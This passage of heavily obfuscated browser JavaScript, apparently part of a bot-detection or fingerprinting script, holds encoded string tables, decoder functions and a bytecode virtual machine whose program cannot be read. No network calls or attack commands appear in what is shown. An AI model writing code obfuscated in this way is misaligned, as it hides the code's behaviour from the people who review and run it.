P\f[21\nSg!rA\v.o$Fh&~178>V!\x00y4y(\t\tYer]^FaQ\v%J\t|Gju|b\x07#e#~r2t\x07U3,3\\2) <l 5wKEL.L^vr%Gh>\x3f50sjM\x07oN/\f[=1\t#So!zA|\v\'oFld&q1y3m8;V!&y3O(\tY<ew\"^FQ\bJ\n|G\x40ufob\b+e hr2\x07\x07U;,;\\)43o5eKJL, \vLQvq~%~9\x405#sx`MoA6\t\f[2!\nS!rA|=.o$Fh&}13m8>V.*y4y(\tYet^F Q\v%J|Gju\x40|b\b\re#r2tU3,H\\2);<li5wKJ\vL.L^\bv%]j,>.\f\x07F\nqXq$U xb\b.$\"rud\x07`0>\x3f\v4ho\x07!zFk43V!&&$O2Ud!w3F6\bh\nf}\'~F|>!*,\nzO%Y3)\b.7D,X\x07u\'u.#\v4G\t+\tY!w3{\t.*+\" hF\fD|9>*#(4h\n)\x40Y+1tY|>,;0xh\ng{>t\x3fK\t1#\v4X!vq{!w3w:\"$\v4h\n_C1w8S\r.#&^\x3f2wY\x07|l.=\th\naM\f9wKJG.(x Y$Co\x07oBzc>.\f\"%!wGuT3|52\v,h\nqj>\x40K>,\x077\rh\x07qo+t|<\v:)y4K\nqE\x00[p>.&\r<qdz3|)=2^\nz%w3|5%<\"\rh-o\x07r=[8>#\t$|#H\x07w3p##\vsvqdmw3~!.#&7^.\rYf#3|0\x00%#\v6s1\to\nw0h\f;$h\n\rQv\bUw3\r5#(4l\naww3y7H.#!\n\tqop\v^69Z #\v=H\vrM(^_8>\r\'\v4Kqo\x07wV\x3f\f.!k yJr3\f>&#\v4o=qm\x00u|\fR","q",";2!F>&X~)\x3fXN","eY]f8Y2\v\n$(L","29eO2\b-","=\x07]","Dq\"\x3fE","6YT#","UI","UB#8_\x07P6+=J$7TK4","A*"," [-","3","\f\n\"2%z\x3f$DK","cs\x40U\v6<\x00%1|nJC\v\'L]JuOj\'$]^#2M|)\r/F","2T\\","\x072[*&Do$5]:X:\r4\x07+}\"(U]27[","TC3X","6\x00r","u k","!UX/5S6\\/","\rLJh572\x07Cfry\bc","^3%","U^\v93:H8+VOq`F^35&*z2(RA*","*!#>lbk\bs x\t 8 \r9","Y\x3f","EB\rh","C),d&~\v\n$!%G.&DG)8","7,[&U\\5\x3fY",".[","\x3f\n","yr",".!0o\f\ryd\r{<r\v.=6#~jO$5R[<<\t&G$5A\\5\"CJ#fSxF~s\x07y","v2I4,$\v$}*\"","J\',U\x402","JXXPM6O9<8MY2/v{m\x40U\",[z8U_","]$0SF%7XX7","\r\x3f!\\) ~*#Q_T5","(UX*","-b:\b\x3f","r[ 0S\x00","!","G\x07R/","1/\x07_\"&Uy)$]O","[(2ST5\v","$SM436/\r]","!_q\"\x3fE","H(/]","Rk^O2\x3f\x408\v3\x3fj\b","CZ43S|\x3f39","\tA_\x3f\r \x078*Z(7Y^2\tP\x07S8\v9\f","7\\&D+-\x3f\'Z ","8\r>UJ*)\\\'vU\\(\fO7j\t-0^M2\x3fY","5\r\x3f]9<",")2\x078[","\v2","#","03XR)","\\38BP>/7=\x07\x40,-D","N)","WK2Am)3>\fm.6S\\/&BO","\x07$DD","O","Q/4\n/","+M3U\x402_I>\n$","9H(.|K(","\t\x3f9e$$T","\\(&U]5","[\"3U\\"];};var wE2=function(N2d){return +N2d;};var CId=function(){return Lc.apply(this,[fg,arguments]);};var ws=function(IWd,DD2){return IWd>DD2;};var N4=function(M2d,GQd){return M2d+GQd;};var LCd=function(){return IG.apply(this,[DR,arguments]);};var HZ=function(mCd,TId){return mCd!==TId;};var QA2=function(DJ2){return VA["unescape"](VA["encodeURIComponent"](DJ2));};var sAd=function(){return hX.apply(this,[DW,arguments]);};var kG2=function zAd(tVd,pRd){'use strict';var WD2=zAd;switch(tVd){case mQ:{var jz2=pRd[CR];Mv.push(lF);var R0d;return R0d=K3(nR,[bk()[sO(Pw)].call(null,U6,X6,hM),jz2]),Mv.pop(),R0d;}break;case nC:{return this;}break;case p2:{return this;}break;case d0:{var xpd;Mv.push(Xz);return xpd=HZ(typeof lk()[I7(wq)],'undefined')?lk()[I7(WE)].apply(null,[Mr,ms,tO,w7(X9)]):lk()[I7(Cr)](xJ,Q5,MT,w7(jE)),Mv.pop(),xpd;}break;case IQ:{var zF2=pRd[CR];Mv.push(GF);var Jld=VA[lk()[I7(jw)](r7,EJ,w7(X9),s4)](zF2);var PWd=[];for(var Uld in Jld)PWd[HZ(typeof lk()[I7(OE)],N4([],[][[]]))?lk()[I7(zk)](Rs,z8,w7({}),Ys):lk()[I7(Cr)](jc,tX,X6,Qh)](Uld);PWd[QT()[nT(CE)](UI,rh)]();var f2d;return f2d=function Jt2(){Mv.push(m9);for(;PWd[lk()[I7(X9)].call(null,C9,Zw,Ys,w7(jE))];){var dt2=PWd[P02()[vQ2(DO)].call(null,dk,vK,Ys,W3,w7({}))]();if(b6(dt2,Jld)){var V2d;return Jt2[lk()[I7(nh)].call(null,Kj,ln,s5,tv)]=dt2,Jt2[HZ(typeof Vr()[mk(XT)],N4(QT()[nT(FT)](lb,Mr),[][[]]))?Vr()[mk(Ys)].call(null,Bd2,nh,On,Qv,FT,OY):Vr()[mk(zk)].apply(null,[Gp2,wZ,Tq,b4,lS,nh])]=w7(Ih[fY]),Mv.pop(),V2d=Jt2,V2d;}}Jt2[Vr()[mk(Ys)](Bd2,d1,On,S7,FT,mP)]=w7(X9);var WBd;return Mv.pop(),WBd=Jt2,WBd;},Mv.pop(),f2d;}break;case nR:{Mv.push(FT);this[Vr()[mk(Ys)](Bd2,T1,CK,Ps,FT,zk)]=w7(jd[Vr()[mk(Cr)](Pw,qK,Im,wZ,Ys,fY)]());var GJ2=this[P7()[Pk(nJ)](Ps,Zx,w7(w7(jE)),FT)][X9][Fv()[rE(TY)](BD,gc,tO,I9)];if(A9(bk()[sO(Mr)](Xw,q3,xG),GJ2[QT()[nT(Rs)](r3,C9)]))throw GJ2[Mk()[Ak(ss)](Gh,Ec)];var RRd;return RRd=this[Mk()[Ak(qn)](LJ,LL)],Mv.pop(),RRd;}break;case RW:{var Tn2=pRd[CR];var W0d;Mv.push(LM);return W0d=Tn2&&En(QT()[nT(kS)](sZ,mw),typeof VA[P7()[Pk(jw)].apply(null,[Xw,Bk,T1,FT])])&&A9(Tn2[HZ(typeof lk()[I7(S7)],N4('',[][[]]))?lk()[I7(G7)](Ks,HE,ks,b1):lk()[I7(Cr)](Xl2,zv,w7(jE),KO)],VA[HZ(typeof P7()[Pk(tn)],'undefined')?P7()[Pk(jw)].apply(null,[Xw,Bk,cz,w7(w7({}))]):P7()[Pk(Ys)].apply(null,[Lx,kY,Qh,w7(w7([]))])])&&HZ(Tn2,VA[P7()[Pk(jw)].apply(null,[Xw,Bk,w7({}),Zf])][Mk()[Ak(zk)].call(null,jf,Lr)])?bk()[sO(HO)](tY,IY,V3):typeof Tn2,Mv.pop(),W0d;}break;case Q2:{var qj2=pRd[CR];return typeof qj2;}break;case XI:{var wz2=pRd[CR];var Q62=pRd[KA];var CX2=pRd[nR];Mv.push(SF);wz2[Q62]=CX2[A9(typeof lk()[I7(T1)],N4('',[][[]]))?lk()[I7(Cr)](Tq,VJ,Rs,w7(w7([]))):lk()[I7(nh)].apply(null,[Kj,HY,x7,b4])];Mv.pop();}break;case AR:{var In2=pRd[CR];var pc2=pRd[KA];var c62=pRd[nR];return In2[pc2]=c62;}break;case mp:{var X2d=pRd[CR];var XQd=pRd[KA];var bJ2=pRd[nR];Mv.push(tM);try{var KD2=Mv.length;var ABd=w7({});var f0d;return f0d=K3(nR,[QT()[nT(Rs)](VX,C9),bk()[sO(UY)].apply(null,[jf,jE,R4]),A9(typeof Mk()[Ak(z4)],N4([],[][[]]))?Mk()[Ak(fY)](lK,V3):Mk()[Ak(ss)].apply(null,[Gh,N8]),X2d.call(XQd,bJ2)]),Mv.pop(),f0d;}catch(cpd){Mv.splice(SE(KD2,jE),Infinity,tM);var ACd;return ACd=K3(nR,[QT()[nT(Rs)](VX,C9),bk()[sO(Mr)](Xw,w7(X9),kL),Mk()[Ak(ss)](Gh,N8),cpd]),Mv.pop(),ACd;}Mv.pop();}break;case UW:{return this;}break;case sW:{var C52=pRd[CR];Mv.push(c3);var QVd;return QVd=K3(nR,[bk()[sO(Pw)](U6,RS,nG),C52]),Mv.pop(),QVd;}break;case FR:{return this;}break;case TV:{return this;}break;case fR:{var JN2;Mv.push(BK);return JN2=lk()[I7(WE)](Mr,Qw,qY,z4),Mv.pop(),JN2;}break;case Bb:{var GM2=pRd[CR];Mv.push(cm);var HN2=VA[A9(typeof lk()[I7(t3)],'undefined')?lk()[I7(Cr)].call(null,rM,lm,w7(jE),Cr):lk()[I7(jw)].apply(null,[r7,p9,Qv,jE])](GM2);var NRd=[];for(var Wdd in HN2)NRd[lk()[I7(zk)].call(null,Rs,Ac,Ps,Hz)](Wdd);NRd[A9(typeof QT()[nT(X6)],N4([],[][[]]))?QT()[nT(DO)](lB2,gc):QT()[nT(CE)](zq,rh)]();var vD2;return vD2=function LRd(){Mv.push(S5);for(;NRd[lk()[I7(X9)](C9,lh,w7(X9),RS)];){var A0d=NRd[HZ(typeof P02()[vQ2(lS)],N4(QT()[nT(FT)](HQ,Mr),[][[]]))?P02()[vQ2(DO)](WE,vK,Ys,Rm,Ps):P02()[vQ2(tO)].apply(null,[Kj,lK,Sj,CF,I9])]();if(b6(A0d,HN2)){var ERd;return LRd[lk()[I7(nh)](Kj,W3,nJ,z4)]=A0d,LRd[Vr()[mk(Ys)].call(null,Bd2,zk,hB2,Qh,FT,kS)]=w7(jE),Mv.pop(),ERd=LRd,ERd;}}LRd[Vr()[mk(Ys)](Bd2,w7(w7(X9)),hB2,Wm,FT,T1)]=w7(X9);var ldd;return Mv.pop(),ldd=LRd,ldd;},Mv.pop(),vD2;}break;case sV:{Mv.push(qz);this[Vr()[mk(Ys)](Bd2,O6,CB2,OY,FT,Vj)]=w7(X9);var sD2=this[P7()[Pk(nJ)].call(null,Ps,GZ,Rs,J7)][jd[Vr()[mk(Cr)].call(null,Pw,jv,Z5,rh,Ys,CE)]()][Fv()[rE(TY)](kL,gc,tO,G7)];if(A9(bk()[sO(Mr)](Xw,b4,NE),sD2[QT()[nT(Rs)].apply(null,[ms,C9])]))throw sD2[Mk()[Ak(ss)](Gh,EY)];var vN2;return vN2=this[Mk()[Ak(qn)].apply(null,[LJ,O4])],Mv.pop(),vN2;}break;}};var fg,Bg,CR,C,KA,nC,vl,nR,mp,Yb,N0;var N3=function(nRd,Ldd){return nRd[Fc[Ys]](Ldd);};var EU2=function(XN2){var KWd=XN2[0]-XN2[1];var qJ2=XN2[2]-XN2[3];var GCd=XN2[4]-XN2[5];var bBd=VA["Math"]["sqrt"](KWd*KWd+qJ2*qJ2+GCd*GCd);return VA["Math"]["floor"](bBd);};var w0d=function(){return VA["Math"]["floor"](VA["Math"]["random"]()*100000+10000);};var K3=function Kdd(XRd,KCd){var z0d=Kdd;do{switch(XRd){case xP:{kA2=function(){return D82.apply(this,[TI,arguments]);};UJ2=function(){return D82.apply(this,[XI,arguments]);};KVd=function(){return D82.apply(this,[UW,arguments]);};XRd-=tH;vRd=function(){return D82.apply(this,[z0,arguments]);};}break;case LU:{t7();PX();JB2();XRd=sg;Mv=FV2();}break;case BI:{zd2=dVd();IG.call(this,qC,[sBd()]);dBd=OJ2();XRd-=sb;IG.call(this,cI,[sBd()]);M22();}break;case IV:{XRd=P;Mv.pop();}break;case sg:{XRd-=pH;Bpd=LId();hX.call(this,UW,[sBd()]);X5();hX.call(this,DW,[sBd()]);OBd=xCd();IG.call(this,DR,[sBd()]);}break;case vA:{XRd+=vp;SCd=function(c82){return Kdd.apply(this,[Q2,arguments]);}([function(P2d,gBd){return Cq2.apply(this,[X2,arguments]);},function(L72,PH2,kE2){'use strict';return gt.apply(this,[Yb,arguments]);}]);}break;case AW:{gCd[QT()[nT(jw)].call(null,MD,ks)]=function(pVd,A2d){return Kdd.apply(this,[nC,arguments]);};XRd=P;gCd[lk()[I7(lS)].call(null,jw,Wl,lS,w7(w7(jE)))]=QT()[nT(FT)](HC,Mr);var MRd;return MRd=gCd(gCd[Q1()[Rr(S7)].apply(null,[wZ,ss,vr])]=Ih[fY]),Mv.pop(),MRd;}break;case bC:{var gCd=function(ZRd){Mv.push(Xm);if(TVd[ZRd]){var AN2;return AN2=TVd[ZRd][rk()[DT(X9)](Cr,tX,sJ,X6)],Mv.pop(),AN2;}var XId=TVd[ZRd]=Kdd(nR,[P02()[vQ2(X9)](Ys,Ks,jE,ND,Vj),ZRd,lk()[I7(S7)](Oh,CP,w7(jE),Cr),w7([]),rk()[DT(X9)](Cr,tX,sJ,wZ),{}]);c82[ZRd].call(XId[rk()[DT(X9)](Cr,tX,sJ,dk)],XId,XId[rk()[DT(X9)].call(null,Cr,tX,sJ,qY)],gCd);XId[A9(typeof lk()[I7(zk)],N4([],[][[]]))?lk()[I7(Cr)](UX,XT,IY,Bs):lk()[I7(S7)](Oh,CP,mP,w7(w7([])))]=w7(w7([]));var Dld;return Dld=XId[rk()[DT(X9)](Cr,tX,sJ,LJ)],Mv.pop(),Dld;};XRd-=BA;}break;case U0:{(function(URd,I0d){return IG.apply(this,[wg,arguments]);}(['t','n','TtntHHf','3ftdWHW','T','ft','fHWW','3','33','3f','W','3W','3WW3','Tddd','3WtT','3d','S','d','f','H','tb33','3bn3','tW3','fHWWWWW'],z4));XRd=vA;Ih=IG(sP,[['TWdSbWWWWWW','T','3','fT','dt','HSSfSbWWWWWW','HS5df','TtdTdH5tdSbWWWWWW','TtntHHf','nfnnHW5bWWWWWW','n','nnnnnnn','f','S3t','3WtT','tWTn','TWdH','n3dt','3HfnT','ft5Hn','3W','W','S','d','3S','5S','t','3tH','ff','3WWW','TtdTdH5tdH','fWWW','tddd','3WWWW','ddd','3f','tS','tWWW','H','3d','3n','tW3H','dddddd','3tf','tSW','fff','3b5f','tb33','tW','3bn3','5','tW3','tWW','t3HWWWWW','fHWWWWW'],w7([])]);Ll=function DgXHRqrcTb(){kU();NR();xf();function zS(){return QB(cR()[xN(zU)]+'',Lf(),NF()-Lf());}function VV(){return pV.apply(this,[Gf,arguments]);}function sK(){return pV.apply(this,[zK,arguments]);}function mc(){return Sf.apply(this,[CS,arguments]);}function dR(Xf,nM){var KF=dR;switch(Xf){case QV:{var nh=nM[GV];var LM=nM[tH];nh[jS]=function(IS){return d(ZV(IS,LM),NE);};dR(GV,[nh]);}break;case cB:{var U9=nM[GV];U9[U9[jS](SM)]=function(){this[wM].push(I0(this[Gc](),this[Gc]()));};dR(j,[U9]);}break;case N:{var xU=nM[GV];xU[JN]=function(){var YS=M0(wc(this[kM](),Mc),this[kM]());var z=YH()[QF(zU)].call(null,lM,zU);for(var E=sR;ME(E,YS);E++){z+=String.fromCharCode(this[kM]());}return z;};dR(gN,[xU]);}break;case j:{var Kc=nM[GV];Kc[Kc[jS](Yf)]=function(){this[wM].push(this[kM]());};rS(MS,[Kc]);}break;case mH:{var PU=nM[GV];PU[J0]=function(hE){return {get q(){return hE;},set q(L9){hE=L9;}};};dR(WH,[PU]);}break;case s:{var TR=nM[GV];TR[VB]=function(){var vN=M0(M0(M0(wc(this[kM](),wT),wc(this[kM](),LU)),wc(this[kM](),Mc)),this[kM]());return vN;};dR(N,[TR]);}break;case GV:{var qT=nM[GV];dR(cB,[qT]);}break;case gN:{var W0=nM[GV];W0[bR]=function(EB){return {get q(){return EB;},set q(AV){EB=AV;}};};dR(mH,[W0]);}break;case fH:{var xE=nM[GV];xE[l9]=function(){var YU=this[kM]();while(dK(YU,Dc.E)){this[YU](this);YU=this[kM]();}};}break;case WH:{var lF=nM[GV];lF[pE]=function(Sc,V0){return {get q(){return Sc[V0];},set q(QK){Sc[V0]=QK;}};};dR(fH,[lF]);}break;}}function AM(){return rS.apply(this,[AE,arguments]);}function Mh(){return pV.apply(this,[OU,arguments]);}function NR(){DE=+ ! +[]+! +[]+! +[],GV=+[],CS=+ ! +[]+! +[]+! +[]+! +[]+! +[],CU=[+ ! +[]]+[+[]]-+ ! +[],WH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],lf=! +[]+! +[],ch=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],AE=[+ ! +[]]+[+[]]-[],cB=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],JK=! +[]+! +[]+! +[]+! +[],tH=+ ! +[];}function Hh(){return PH.apply(this,[JK,arguments]);}function mU(){return rS.apply(this,[MS,arguments]);}function HN(XT,SN){var xF=HN;switch(XT){case WF:{var nH=SN[GV];nH[PF]=function(){var VR=YH()[QF(zU)](lM,zU);for(let pF=sR;ME(pF,Mc);++pF){VR+=this[kM]().toString(zU).padStart(Mc,cR()[xN(zU)](MF(DB),UE,NB));}var FH=parseInt(VR.slice(Q9,lc),zU);var kT=VR.slice(lc);if(AT(FH,sR)){if(AT(kT.indexOf(YH()[QF(Q9)](RE,Q9)),MF(Q9))){return sR;}else{FH-=bF[mh];kT=ZV(cR()[xN(zU)](MF(DB),UE,cE),kT);}}else{FH-=bF[YK];kT=ZV(YH()[QF(Q9)].call(null,RE,Q9),kT);}var wh=sR;var c0=Q9;for(let TS of kT){wh+=I0(c0,parseInt(TS));c0/=zU;}return I0(wh,Math.pow(zU,FH));};dR(s,[nH]);}break;case cH:{var JF=SN[GV];JF[lB]=function(tV,P9){var jH=atob(tV);var th=sR;var FK=[];var Oh=sR;for(var vU=sR;ME(vU,jH.length);vU++){FK[Oh]=jH.charCodeAt(vU);th=r(th,FK[Oh++]);}dR(QV,[this,d(ZV(th,P9),NE)]);return FK;};HN(WF,[JF]);}break;case BS:{var Q=SN[GV];Q[kM]=function(){return this[cS][this[dN][Dc.Q]++];};HN(cH,[Q]);}break;case Ff:{var ST=SN[GV];ST[Gc]=function(dT){return this[KU](dT?this[wM][lE(this[wM][wV()[YM(sR)](g,Q9,MF(q0),h)],Q9)]:this[wM].pop());};HN(BS,[ST]);}break;case JT:{var KH=SN[GV];KH[KU]=function(ET){return AT(typeof ET,sF()[bK(UE)](WS,QN,MF(J9)))?ET.q:ET;};HN(Ff,[KH]);}break;case mS:{var CK=SN[GV];CK[NB]=function(nE){return qM.call(this[SK],nE,this);};HN(JT,[CK]);}break;case R:{var sV=SN[GV];sV[YK]=function(cN,JU,Fc){if(AT(typeof cN,sF()[bK(UE)](b,QN,MF(J9)))){Fc?this[wM].push(cN.q=JU):cN.q=JU;}else{dU.call(this[SK],cN,JU);}};HN(mS,[sV]);}break;case wB:{var VK=SN[GV];VK[R0]=function(m,AU){this[dN][m]=AU;};VK[Yf]=function(FR){return this[dN][FR];};HN(R,[VK]);}break;}}function LS(OS,GS){return OS>GS;}function ph(){P0=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var Dc;function ZV(PT,SR){return PT+SR;}function bB(kB,OB){return kB!==OB;}function BK(){return rS.apply(this,[lf,arguments]);}function TK(){return dR.apply(this,[gN,arguments]);}function Y9(){return HN.apply(this,[WF,arguments]);}function ZE(){this["ZM"]=(this["pM"]&0xffff)*5+(((this["pM"]>>>16)*5&0xffff)<<16)&0xffffffff;this.YB=Cc;}function t(){return dR.apply(this,[N,arguments]);}function FB(){this["pM"]^=this["pM"]>>>13;this.YB=BE;}function UK(bU){return !bU;}var zV;function S0(){return pV.apply(this,[s,arguments]);}function BH(){return QB(cR()[xN(zU)]+'',0,EN());}function hM(){return CH.apply(this,[Ff,arguments]);}function nV(qh,c){return qh>=c;}function S(){return dR.apply(this,[mH,arguments]);}function cR(){var VT=[]['\x65\x6e\x74\x72\x69\x65\x73']();cR=function(){return VT;};return VT;}function QB(a,b,c){return a.substr(b,c);}function D(){return dR.apply(this,[QV,arguments]);}function hS(){return XB.apply(this,[WF,arguments]);}function Lf(){return EN()+IV("\x33\x62\x62\x63\x34\x64\x34")+3;}function DK(AB){return ~AB;}var FV;function d(tU,BT){return tU%BT;}function UU(){return dR.apply(this,[j,arguments]);}function dK(E9,PB){return E9!=PB;}function YM(nF){return HE()[nF];}function PH(pR,Y0){var hV=PH;switch(pR){case Wc:{var cV=Y0[GV];cV[cV[jS](jU)]=function(){var IE=[];var fT=this[kM]();while(fT--){switch(this[wM].pop()){case sR:IE.push(this[Gc]());break;case Q9:var RM=this[Gc]();for(var cU of RM){IE.push(cU);}break;}}this[wM].push(this[bR](IE));};pV(zK,[cV]);}break;case mH:{var HV=Y0[GV];HV[HV[jS](j9)]=function(){this[wM].push(r(this[Gc](),this[Gc]()));};PH(Wc,[HV]);}break;case JK:{var TT=Y0[GV];TT[TT[jS](OM)]=function(){this[YK](this[wM].pop(),this[Gc](),this[kM]());};PH(mH,[TT]);}break;case AR:{var qN=Y0[GV];qN[qN[jS](U0)]=function(){this[wM].push(bE(this[Gc](),this[Gc]()));};PH(JK,[qN]);}break;case tH:{var Kh=Y0[GV];Kh[Kh[jS](HR)]=function(){this[wM].push(lS(this[Gc](),this[Gc]()));};PH(AR,[Kh]);}break;case Xh:{var bH=Y0[GV];bH[bH[jS](v)]=function(){this[wM].push(fB(this[Gc](),this[Gc]()));};PH(tH,[bH]);}break;case W:{var DS=Y0[GV];DS[DS[jS](DV)]=function(){this[wM].push(M0(this[Gc](),this[Gc]()));};PH(Xh,[DS]);}break;case jB:{var B0=Y0[GV];B0[B0[jS](bf)]=function(){this[wM].push(this[NB](this[JN]()));};PH(W,[B0]);}break;case hU:{var OV=Y0[GV];OV[OV[jS](GF)]=function(){this[wM].push(this[Gc]()&&this[Gc]());};PH(jB,[OV]);}break;case sS:{var WM=Y0[GV];WM[WM[jS](ZF)]=function(){var tN=this[kM]();var B=this[Gc]();var rV=this[Gc]();var sB=this[pE](rV,B);if(UK(tN)){var XR=this;var vT={get(EU){XR[UN]=EU;return rV;}};this[UN]=new Proxy(this[UN],vT);}this[wM].push(sB);};PH(hU,[WM]);}break;}}var RR;function vE(){return dR.apply(this,[GV,arguments]);}function GM(){if(this["dE"]<IV(this["qH"]))this.YB=zR;else this.YB=XH;}function hR(){this["df"]=this["df"]<<15|this["df"]>>>17;this.YB=YV;}var qM;function Z0(){return pV.apply(this,[mH,arguments]);}function N9(qH,BV){var zf={qH:qH,pM:BV,RF:0,dE:0,YB:zR};while(!zf.YB());return zf["pM"]>>>0;}var rT;var FM,Xh,mT,R,Cf,zK,Vc,hU,Ff,MS,s,mH,sS,fH,j,AR,gN,GB,nR,JT,BS,X0,mS,Qf,jc,wB,Gf,q9,OU,CF,Wc,N,QV,FT,HS,ZR,cH,CM,jB,wS,qF,WF,W,cM,qV,RH;function lE(d0,SB){return d0-SB;}function xH(){return PH.apply(this,[mH,arguments]);}function MF(hc){return -hc;}function kU(){rT=[]['\x6b\x65\x79\x73']();zU=2;cR()[xN(zU)]=DgXHRqrcTb;if(typeof window!==''+[][[]]){NT=window;}else if(typeof global!==[]+[][[]]){NT=global;}else{NT=this;}}function RV(){return pV.apply(this,[HS,arguments]);}var VF;function xc(){return HN.apply(this,[mS,arguments]);}function Of(BU){this[wM]=Object.assign(this[wM],BU);}function gR(){return QB(cR()[xN(zU)]+'',NF()+1);}var XM;function zR(){this["df"]=qc(this["qH"],this["dE"]);this.YB=gT;}function IN(){return dR.apply(this,[s,arguments]);}var Qc;function cf(){this["dE"]++;this.YB=GM;}function NF(){return Z9(cR()[xN(zU)]+'',";",EN());}function xN(KS){return HE()[KS];}function nc(){return HN.apply(this,[Ff,arguments]);}function XB(kh,fF){var gK=XB;switch(kh){case j:{Yc=function(){return RK.apply(this,[q9,arguments]);};b9=function(pH){this[wM]=[pH[UN].q];};dU=function(Bf,OK){return XB.apply(this,[Xh,arguments]);};EV=function(wf,GH,ZT){return RK.apply(this,[GB,arguments]);};qM=function(Uc,AS){return XB.apply(this,[mT,arguments]);};Qc=function(){this[wM][this[wM].length]={};};XM=function(){this[wM].pop();};zV=function(M,YF,tc,AK){return RK.apply(this,[fH,arguments]);};w0=function(){return [...this[wM]];};VF=function(){return RK.apply(this,[Ff,arguments]);};VS=function(Ef){return XB.apply(this,[cM,arguments]);};TF=function(){this[wM]=[];};SF=function(rc,f9){return RK.apply(this,[sS,arguments]);};KT=function(){return Sf.apply(this,[FM,arguments]);};mV=function(){return Sf.apply(this,[Xh,arguments]);};UV=function(rH,Af,RB){return XB.apply(this,[BS,arguments]);};Sf(FT,[]);ph();QR=sh();Sf.call(this,mS,[HE()]);qU();CH.call(this,Ff,[HE()]);FV=vK();CH.call(this,Gf,[HE()]);RR=V();Sf.call(this,CS,[HE()]);bF=CH(Qf,[['qwv','Wq','qnf','qXKKhXXXXXX','qXKnhXXXXXX'],UK(Q9)]);Dc={Q:bF[sR],R:bF[Q9],E:bF[zU]};;NV=class NV {constructor(){this[dN]=[];this[cS]=[];this[wM]=[];this[FU]=sR;HN(wB,[this]);this[wV()[YM(mh)](h9,Tc,MF(EH),cE)]=UV;}};return NV;}break;case Xh:{var Bf=fF[GV];var OK=fF[tH];return this[wM][lE(this[wM].length,Q9)][Bf]=OK;}break;case mT:{var Uc=fF[GV];var AS=fF[tH];for(var bS of [...this[wM]].reverse()){if(N0(Uc,bS)){return AS[pE](bS,Uc);}}throw sF()[bK(YK)](YK,Q9,MF(h));}break;case cM:{var Ef=fF[GV];if(g9(this[wM].length,sR))this[wM]=Object.assign(this[wM],Ef);}break;case BS:{var rH=fF[GV];var Af=fF[tH];var RB=fF[lf];this[cS]=this[lB](Af,RB);this[UN]=this[J0](rH);this[SK]=new b9(this);this[R0](Dc.Q,sR);try{while(ME(this[dN][Dc.Q],this[cS].length)){var gV=this[kM]();this[gV](this);}}catch(f0){}}break;case WH:{var xB=fF[GV];xB[xB[jS](n0)]=function(){var fc=this[kM]();var p=xB[VB]();if(UK(this[Gc](fc))){this[R0](Dc.Q,p);}};}break;case WF:{var GU=fF[GV];GU[GU[jS](EE)]=function(){this[wM].push(this[VB]());};XB(WH,[GU]);}break;case OU:{var gS=fF[GV];gS[gS[jS](AN)]=function(){Qc.call(this[SK]);};XB(WF,[gS]);}break;case R:{var rf=fF[GV];rf[rf[jS](Sh)]=function(){this[wM].push(nV(this[Gc](),this[Gc]()));};XB(OU,[rf]);}break;case CM:{var jE=fF[GV];jE[jE[jS](n)]=function(){this[wM].push(bB(this[Gc](),this[Gc]()));};XB(R,[jE]);}break;}}function BE(){this["pM"]=(this["pM"]&0xffff)*0xc2b2ae35+(((this["pM"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.YB=I;}function QU(){return HN.apply(this,[cH,arguments]);}function hH(){return HN.apply(this,[JT,arguments]);}function Lc(){return PH.apply(this,[W,arguments]);}var dU;function A(){this["RF"]++;this.YB=cf;}function YV(){this["df"]=(this["df"]&0xffff)*0x1b873593+(((this["df"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.YB=xK;}function EK(){return PH.apply(this,[tH,arguments]);}function lS(RU,kN){return RU/kN;}function ME(Hc,c9){return Hc<c9;}var UV;function RN(){return PH.apply(this,[Xh,arguments]);}function YH(){var vc=new Object();YH=function(){return vc;};return vc;}function SE(){return dR.apply(this,[WH,arguments]);}var P0;function qc(a,b){return a.charCodeAt(b);}function dc(){return XB.apply(this,[CM,arguments]);}function xK(){this["pM"]^=this["df"];this.YB=ZK;}function NN(){return PH.apply(this,[Wc,arguments]);}function LF(){return Sf.apply(this,[mS,arguments]);}function sh(){return ["C","zX\r\n!O=])C4]L*D1HM_\t\x00$D<R","Tlu\\Cw`r","\nH\x3f5A","9HQ\r<R","\x3fX\rN<\x00=}","Z","\x40V\r<","(\t\\"];}function WU(){return PH.apply(this,[AR,arguments]);}var Yc;function Sf(TH,JB){var XU=Sf;switch(TH){case Cf:{var nU=JB[GV];zV.x9=RK(qV,[nU]);while(ME(zV.x9.length,V9))zV.x9+=zV.x9;}break;case FM:{KT=function(GK){return Sf.apply(this,[Cf,arguments]);};zV.call(null,UK(UK(sR)),zU,MF(CN),E0);}break;case GB:{var YN=JB[GV];var WN=ZV([],[]);var pS=lE(YN.length,Q9);if(nV(pS,sR)){do{WN+=YN[pS];pS--;}while(nV(pS,sR));}return WN;}break;case cB:{var JR=JB[GV];bV.A0=Sf(GB,[JR]);while(ME(bV.A0.length,CV))bV.A0+=bV.A0;}break;case Xh:{mV=function(H){return Sf.apply(this,[cB,arguments]);};w9(R,[pE,Tc,MF(NS)]);}break;case QV:{var ON=JB[GV];var ZS=JB[tH];var fV=JB[lf];var KM=ZV([],[]);var tf=d(ZV(fV,QS()),nN);var Dh=QR[ZS];for(var XK=sR;ME(XK,Dh.length);XK++){var Xc=CB(Dh,XK);var fh=CB(bV.A0,tf++);KM+=CH(hU,[OT(M0(DK(Xc),DK(fh)),M0(Xc,fh))]);}return KM;}break;case ZR:{var z9=JB[GV];bV=function(rh,dV,ER){return Sf.apply(this,[QV,arguments]);};return mV(z9);}break;case mS:{var UH=JB[GV];mV(UH[sR]);var k0=sR;if(ME(k0,UH.length)){do{sF()[UH[k0]]=function(){var Zc=UH[k0];return function(SU,fS,zF){var k=bV.apply(null,[V9,fS,zF]);sF()[Zc]=function(){return k;};return k;};}();++k0;}while(ME(k0,UH.length));}}break;case CS:{var mf=JB[GV];KT(mf[sR]);var pc=sR;if(ME(pc,mf.length)){do{wV()[mf[pc]]=function(){var EF=mf[pc];return function(J,vB,rB,AH){var BB=zV.apply(null,[UK(sR),vB,rB,lR]);wV()[EF]=function(){return BB;};return BB;};}();++pc;}while(ME(pc,mf.length));}}break;case FT:{Q9=+ ! 